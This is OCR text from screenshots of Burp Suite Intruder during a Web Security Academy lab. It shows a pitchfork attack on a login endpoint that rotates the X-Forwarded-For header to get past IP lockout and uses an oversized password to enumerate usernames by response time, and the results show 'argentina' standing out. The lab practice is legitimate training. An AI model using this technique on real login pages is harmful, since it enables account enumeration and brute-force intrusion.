 10.0.2.15 Disconnected No target 90% 02:22 PM
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Comparer Organizer Search Settings
Extensions Learn
3 × +
Pitchfork attack Start attack
Target https://0a4b0061031b8335 Update Host header to match target
Positions Add § Clear § Auto §
1 POST /login HTTP/2
2 Host:
0a4b0061031b833581b0fce600b900ba.web-security-academy.net
3 Cookie: session=FgIRrIS4pYe4BhspYFEUMmNrK1ljqz6D
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0
.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 37
10 Origin:
https://0a4b0061031b833581b0fce600b900ba.web-security-academy
.net
11 Referer:
https://0a4b0061031b833581b0fce600b900ba.web-security-academy
.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19 X-Forwarded-For: §5§
20
21 username=§wiener§&password=
peteraasdasdpeteraasdasdpeteraasdasdpeteraasdasdpeteraasdasdp
eteraasdasdpeteraasdasdpeteraasdasdpeteraasdasdpeteraasdasdpe
teraasdasdpeteraasdasdpeteraasdasdpeteraasdasdpeteraasdasdpet
eraasdasdpeteraasdasdpeteraasdasdpeteraasdasdpeteraasdasdpete
raasdasdpeteraasdasdpeteraasdasdpeteraasdasdpeteraasdasdpeter
aasdasdpeteraasdasdpeteraasdasdpeteraasdasdpeteraasdasdpetera
asdasdpeteraasdasdpeteraasdasdpeteraasdasdpeteraasdasdpeteraa
sdasdpeteraasdasdpeteraasdasdpeteraasdasdpeteraasdasdpeteraas
dasdpeteraasdasdpeteraasdasdpeteraasdasdpeteraasdasdpeteraasd
asdpeteraasdasdpeteraasdasdpeteraasdasdpeteraasdasdpeteraasda
sdpeteraasdasdpeteraasdasdpeteraasdasdpeteraasdasdpeteraasdas
dpeteraasdasdpeteraasdasdpeteraasdasdpeteraasdasdpeteraasdasd
peteraasdasdpeteraasdasdpeteraasdasdpeteraasdasdpeteraasdasdp
eteraasdasdpeteraasdasdpeteraasdasdpeteraasdasdpeteraasdasdpe
teraasdasdpeteraasdasdpeteraasdasdpeteraasdasdpeteraasdasdpet
eraasdasdpeteraasdasdpeteraasdasdpeteraasdasdpeteraasdasdpete
raasdasdpeteraasdasdpeteraasdasdpeteraasdasdpeteraasdasdpeter
aasdasdpeteraasdasdpeteraasdasdpeteraasdasdpeteraasdasdpetera
Search 2 highlights 2 payload positions Length: 2469
Event log (1) All issues (7) Memory: 165.9MB
Payloads
Payload position: 1 - 5
Payload type: Numbers
Payload count: 100
Request count: 100
Payload configuration
This payload type generates numeric payloads within a given
range and in a specified format.
Number range
Type: Sequential Random
From: 6
To: 105
Step: 1
How many:
Number format
Base: Decimal Hex
Min integer digits: 0
Max integer digits: 3
Min fraction digits: 0
Max fraction digits: 0
Examples
1
321
Payload processing
You can define rules to perform various processing tasks on each
payload before it is used.
Add Enabled Rule
Edit
Remove
Up
Down
§ Payloads
Resource pool
Settings
Attack Save
6. Intruder attack of https://0a4b0061031b833581b0fce600b900ba.web-security-academy.net Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload 1 Payload 2 Status code Respon... Respons... Error Timeout Length
83 88 argentina 200 7658 7658 3249
2 7 root 200 308 308 3249
3 8 admin 200 308 308 3249
6 11 info 200 204 204 3249
9 14 user 200 204 204 3249
5 10 guest 200 203 203 3249
99 104 auth 200 203 203 3249
34 39 admins 200 202 202 3249
35 40 ads 200 202 202 3249
97 102 auction 200 202 202 3249
Request Response
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0a4b0061031b833581b0fce600b900ba.web-security-academy.net
3 Cookie: session=FgIRrIS4pYe4BhspYFEUMmNrK1ljqz6D
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 1696
10 Origin: https://0a4b0061031b833581b0fce600b900ba.web-security-academy.net
11 Referer: https://0a4b0061031b833581b0fce600b900ba.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19 X-Forwarded-For: 88
20 Connection: keep-alive
21
22 username=argentina&password=
Search 0 highlights
Finished
§ Payloads
Resource pool
Settings